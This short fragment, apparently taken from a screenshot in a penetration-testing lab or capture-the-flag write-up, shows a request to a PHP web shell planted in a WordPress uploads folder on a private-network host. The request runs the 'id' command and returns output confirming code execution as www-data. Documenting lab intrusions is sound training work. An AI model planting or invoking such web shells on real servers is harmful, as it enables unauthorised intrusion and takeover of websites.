 10.18.198.27/wordpress/wp-
10.18.198.27/wordpress/wp-
Not Secure http://10.18.198.27/wordpress/wp-content/uploads/2015/03/cmd.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)